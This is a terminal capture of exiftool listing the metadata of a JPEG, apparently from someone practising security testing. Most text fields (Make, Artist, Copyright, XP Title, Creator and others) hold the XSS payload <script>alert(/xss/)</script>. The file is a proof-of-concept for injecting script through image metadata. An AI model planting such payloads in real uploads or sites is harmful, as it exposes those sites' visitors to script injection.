 (base) ~ exiftool /Users/xiaokaisi/Desktop/Career/专业能力提升/webshell/exfi_xss/1.jpg
ExifTool Version Number : 13.10
File Name : 1.jpg
Directory : /Users/xiaokaisi/Desktop/Career/专业能力提升/webshell/exfi_xss
File Size : 20 kB
File Modification Date/Time : 2025:02:07 15:53:35+08:00
File Access Date/Time : 2025:02:07 15:53:46+08:00
File Inode Change Date/Time : 2025:02:07 15:53:43+08:00
File Permissions : -rwx------
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 96
Y Resolution : 96
Exif Byte Order : Big-endian (Motorola, MM)
Image Description : <script>alert(/xss/)</script>
Make : <script>alert(/xss/)</script>
Camera Model Name : <script>alert(/xss/)</script>
Artist : <script>alert(/xss/)</script>
Copyright : <script>alert(/xss/)</script>
Color Space : sRGB
Exif Image Width : 225
Exif Image Height : 225
XP Title : <script>alert(/xss/)</script>
XP Comment : <script>alert(/xss/)</script>
XP Author : <script>alert(/xss/)</script>
XP Keywords : <script>alert(/xss/)</script>
XP Subject : <script>alert(/xss/)</script>
Padding : (Binary data 2060 bytes, use -b option to extract)
About : uuid:faf5bdd5-ba3d-11da-ad31-d33d75182f1b
Rights : <script>alert(/xss/)</script>
Subject : <script>alert(/xss/)</script>
Title : <script>alert(/xss/)</script>
Description : <script>alert(/xss/)</script>
Creator : <script>alert(/xss/)</script>